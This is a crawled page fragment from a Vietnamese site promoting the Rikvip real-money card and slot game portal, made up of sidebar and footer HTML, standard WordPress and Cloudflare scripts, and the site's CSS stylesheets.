                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/danh-bai-miles-quaritch/" title="Đánh bại Miles Quaritch &#8211; Hướng dẫn chơi game tại Rikvip">Đánh bại Miles Quaritch &#8211; Hướng dẫn chơi game tại Rikvip</a></h3>
                                          <div class="box__des">
                                            <p>Đánh bại Miles Quaritch là một trong các tựa game nổ hũ trực tuyến tại nhà cái Rikvip. Hãy cùng tìm hiểu cách chơi của game này trong bài viết sau để có thể tham gia vào trò chơi nổ hũ thú vị này và mang về thật nhiều phần thưởng hấp dẫn. Giới thiệu [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>TOP GAME RIKVIP 2023</span></span><div class="is-divider small"></div>			<div class="textwidget"><div class="list__nhacai news-widget-widget news-style-22">
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://tairikvip.guru/nha_cai/rikvip/"><br />
						   				<img width="534" height="534" src="https://tairikvip.guru/wp-content/uploads/2021/10/rikvip-club.png" class="attachment-large size-large wp-post-image" alt="" title="RIKVIP" decoding="async" loading="lazy" srcset="https://tairikvip.guru/wp-content/uploads/2021/10/rikvip-club.png 534w, https://tairikvip.guru/wp-content/uploads/2021/10/rikvip-club-300x300.png 300w, https://tairikvip.guru/wp-content/uploads/2021/10/rikvip-club-150x150.png 150w" sizes="auto, (max-width: 534px) 100vw, 534px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>RIKVIP</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://tairikvip.guru/linkrikvip" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="#"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-3725 size-thumbnail" src="https://rikviphay.club/wp-content/uploads/2022/05/rikvip-us-logo-150x150.png" alt="Tai game Rikvip doi thuong" width="150" height="150" srcset="https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo-150x150.png 150w, https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo.png 201w" sizes="auto, (max-width: 150px) 100vw, 150px" /><strong><a href="https://tairikvip.guru/" target="_blank" rel="noopener">TaiRikvip</a> </strong> – CỔNG GAME BÀI ĐỔI THƯỞNG UY TÍN SỐ MỘT VIỆT NAM – ĐA DẠNG CÁC THỂ LOẠI GAME BÀI, NỔ HŨ – <a href="https://tairikvip.guru/" target="_blank" rel="noopener"><strong>RIKVIP</strong></a> TẶNG GIFTCODE MỖI NGÀY CỰC HẤP DẪN – NẠP RÚT NHANH CHÓNG</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e0a1f170c171508170e3e19131f1712501d1113">[email&#160;protected]</a></p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135"><a href="https://tairikvip.guru/">Tải RIKVIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://tairikvip.guru/nap-tien/">Nạp tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://tairikvip.guru/rut-tien/">Rút tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319"><a href="https://tairikvip.guru/dang-ky-dang-nhap/">Đăng ký – Đăng nhập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://tairikvip.guru/khuyen-mai/">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://tairikvip.guru/kho-game-rikvip/">Kho game Rikvip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4139"><a href="https://tairikvip.guru/tin-game/">Tin Game</a></li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener"><strong>Gamebai</strong></a> &#8211; cổng game bài đổi thưởng 2023</li>
<li><a href="https://topgamebai.biz/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> &#8211; top game bài uy tín mới nhất</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener">Nohu</a></strong> 88 &#8211; cổng game nổ hũ club uy tín</li>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener">Nhacaiuytin.living</a></strong> &#8211; top nhà cái tặng tiền trải nghiệm VN 2024</li>
<li><strong><a class="in-cell-link" href="https://nhacaiuytin.tattoo/" target="_blank" rel="noopener">nhacaiuytin.tattoo</a></strong> – Top nhà cái cá cược uy tín 2024</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135"><a href="https://tairikvip.guru/">Tải RIKVIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://tairikvip.guru/nap-tien/">Nạp tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://tairikvip.guru/rut-tien/">Rút tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319"><a href="https://tairikvip.guru/dang-ky-dang-nhap/">Đăng ký – Đăng nhập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://tairikvip.guru/khuyen-mai/">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://tairikvip.guru/kho-game-rikvip/">Kho game Rikvip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4139"><a href="https://tairikvip.guru/tin-game/">Tin Game</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://tairikvip.guru/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tairikvip.guru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tairikvip.guru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2580be8aca241c4bb0dd32d7a4c6c62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tairikvip.guru/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9
body_size: 569
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
    @media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px -1px 4px 10px #e5cfd0;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 10%;float: left;height:100px;z-index:1;text-align: center;}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {width: 100%; border: 0px solid; box-shadow: 0px -1px 4px 10px #e5cfd0; display: block;padding-bottom:10px;height:350px;}

   .khunggamehome .hinh_hot_moi{ margin-left: 5px; height:56px; width:34px;}
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {width: 100%; margin-left: 5px; margin-top:0px;margin-left:36%; display: block;}


.khunggamehome .noidunggame {width: 100%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px; margin-top:20px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:12px;width:100%;line-height:1.7;padding-right:7px;}

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://tairikvip.guru/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1808
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




